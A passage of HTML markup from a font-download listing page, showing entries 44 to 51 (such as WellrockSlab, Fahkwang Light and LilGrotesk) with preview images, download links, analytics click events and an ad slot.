		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid640121"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_WellrockSlab.font" id="urlidt285112" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. WellrockSlab">44. WellrockSlab</a>
						<div class="row align-items-center no-gutters" id="hfid285112" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WellrockSlab.font"  id="urlidi285112" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285112&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabA.png" alt="WellrockSlab Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlaba.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlaba1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlab0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlab01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WellrockSlab.font" id="urlidd285112" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WellrockSlab.font">WellrockSlab font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285112"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
						<a href="/FF_MADETOMMY-Light.font" id="urlidt768685" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. MADETOMMY-Light">45. MADETOMMY-Light</a>
						<div class="row align-items-center no-gutters" id="hfid768685" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MADETOMMY-Light.font"  id="urlidi768685" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=768685&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-LightA.png" alt="MADETOMMY-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/A/FF_MADETOMMY-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MADETOMMY-Light.font" id="urlidd768685" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MADETOMMY-Light.font">MADETOMMY-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid768685"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_Amazing-Slab-Trial-Light.font" id="urlidt1228292" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. Amazing Slab Trial Light">46. Amazing Slab Trial Light</a>
						<div class="row align-items-center no-gutters" id="hfid1228292" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Amazing-Slab-Trial-Light.font"  id="urlidi1228292" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228292&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-LightA.png" alt="Amazing Slab Trial Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/M/FF_Amazing-Slab-Trial-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Amazing-Slab-Trial-Light.font" id="urlidd1228292" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Amazing-Slab-Trial-Light.font">Amazing Slab Trial Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228292"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Fahkwang-Light.font" id="urlidt629377" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. Fahkwang Light">47. Fahkwang Light</a>
						<div class="row align-items-center no-gutters" id="hfid629377" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fahkwang-Light.font"  id="urlidi629377" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629377&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-LightA.png" alt="Fahkwang Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fahkwang-Light.font" id="urlidd629377" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fahkwang-Light.font">Fahkwang Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid629377"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Eastman-Roman-Trial-DmBd.font" id="urlidt1228758" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. Eastman Roman Trial DmBd">48. Eastman Roman Trial DmBd</a>
						<div class="row align-items-center no-gutters" id="hfid1228758" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eastman-Roman-Trial-DmBd.font"  id="urlidi1228758" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228758&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBdA.png" alt="Eastman Roman Trial DmBd Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBdA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBdA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBd0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBd01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-DmBdA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eastman-Roman-Trial-DmBd.font" id="urlidd1228758" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eastman-Roman-Trial-DmBd.font">Eastman Roman Trial DmBd font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228758"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_Fh_Lentil.font" id="urlidt294704" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. Fh_Lentil">49. Fh_Lentil</a>
						<div class="row align-items-center no-gutters" id="hfid294704" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fh_Lentil.font"  id="urlidi294704" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=294704&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_LentilA.png" alt="Fh_Lentil Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_LentilA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_LentilA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentila.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentila1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_Lentil01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/H/FF_Fh_LentilA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Fh_Lentil.font" id="urlidd294704" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Fh_Lentil.font">Fh_Lentil font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid294704"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_LilGrotesk.font" id="urlidt560199" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. LilGrotesk">50. LilGrotesk</a>
						<div class="row align-items-center no-gutters" id="hfid560199" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_LilGrotesk.font"  id="urlidi560199" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=560199&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGroteskA.png" alt="LilGrotesk Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGroteskA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGroteskA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGroteska.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGroteska1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGrotesk0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGrotesk01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_LilGroteskA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_LilGrotesk.font" id="urlidd560199" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_LilGrotesk.font">LilGrotesk font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid560199"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_Napoelen-Regular.font" id="urlidt1139957" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. Napoelen Regular">51. Napoelen Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1139957" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Napoelen-Regular.font"  id="urlidi1139957" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1139957&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-RegularA.png" alt="Napoelen Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/A/FF_Napoelen-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Napoelen-Regular.font" id="urlidd1139957" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Napoelen-Regular.font">Napoelen Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1139957"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
